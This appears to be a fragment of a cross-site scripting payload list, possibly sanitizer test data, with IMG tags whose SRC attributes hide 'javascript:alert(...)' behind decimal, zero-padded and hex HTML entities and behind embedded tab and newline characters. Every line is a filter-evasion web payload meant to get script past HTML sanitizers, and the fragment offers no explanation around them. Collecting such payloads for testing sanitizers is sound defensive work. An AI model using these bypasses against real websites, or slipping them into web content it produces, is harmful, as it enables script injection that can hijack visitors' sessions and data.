 <IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;
&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#11
4;&#116;&#40;&#39;&#50;&#49;&#49;&#39;&#41;>
<IMG
SRC=&#0000106&#0000097&#0000118&#0000097&
#0000115&#0000099&#0000114&#0000105&#00001
12&#0000116&#0000058&#0000097&#0000108&#0
000101&#0000114&#0000116&#0000040&#0000039
&#0000050&#0000049&#0000050&#0000039&#000
0041>
<IMG
SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x
69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74
&#x28&#x27&#x32&#x31&#x33&#x27&#x29>
<IMG SRC="jav	ascript:alert('214');">
<IMG SRC="jav&#x09;ascript:alert('215');">
<IMG SRC="jav&#x0A;ascript:alert('216');">